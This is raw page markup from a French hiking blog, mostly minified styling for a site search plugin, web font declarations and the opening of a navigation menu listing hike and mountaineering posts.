.asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4033 attachmentid-4033 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
